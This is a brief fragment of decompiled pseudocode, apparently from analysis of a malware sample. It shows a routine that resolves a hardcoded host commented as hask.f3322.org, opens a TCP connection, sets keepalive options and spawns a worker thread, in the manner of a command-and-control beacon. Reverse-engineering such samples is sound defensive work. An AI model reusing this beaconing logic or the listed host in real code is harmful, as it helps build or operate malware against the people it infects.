 v6 = socket(2, 1, 6);
*(_DWORD *)(this + 128) = v6;
if ( v6 == -1 )
return 0;
result = (int)gethostbyname(v3); // hask.f3322.org
v7 = result;
if ( result )
{
v13.sa_family = 2;
if ( dword_419858 )
v8 = htons(word_418020);
else
v8 = htons(hostshort);
*(_WORD *)v13.sa_data = v8;
v11 = *(_DWORD *)(this + 128);
*(_DWORD *)&v13.sa_data[2] = ***(_DWORD ***)(v7 + 12);
if ( connect(v11, &v13, 16) == -1 )
{
result = 0;
}
else if ( dword_419858 != 5 || (unsigned __int8)sub_401E80(v3, hostshort) )
{
v10 = *(_DWORD *)(this + 128);
name = (char *)1;
if ( !setsockopt(v10, 0xFFFF, 8, (const char *)&name, 4) )
{
v9 = *(_DWORD *)(this + 128);
vInBuffer[0] = 1;
vInBuffer[1] = 60000;
vInBuffer[2] = 5000;
WSAIoctl(v9, 0x98000004, vInBuffer, 0xCu, 0, 0, (LPDWORD)&name, 0, 0);
}
*(_BYTE *)(this + 141) = 1;
*(_DWORD *)(this + 124) = sub_40E990(0, 0, (int)sub_4021B0, this, 0, 0, 1);
result = 1;
}